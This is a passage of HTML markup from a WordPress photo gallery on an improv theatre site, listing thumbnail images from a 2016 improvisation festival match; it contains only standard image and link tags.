				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3968-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3968-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3970-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3970-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3971-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3971-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3973-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3973-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3974-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3974-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3976-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3976-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3977-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3977-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3978-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3978-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3979-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3979-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3981-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3981-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3982-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3982-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3983-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3983-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3985-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3985-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3986-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3986-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3987-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3987-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3988-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3988-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3989-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3989-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3990-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3990-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3991-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3991-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3992-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3992-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3993-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3993-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3994-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3994-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3995-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3995-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3996-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3996-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3998-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3998-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3999-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3999-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4000-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4000-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4001-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4001-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4003-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4003-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4004-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4004-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4005-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4005-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4006-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4006-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4007-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4007-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4008-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4008-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4009-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4009-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4010-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4010-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
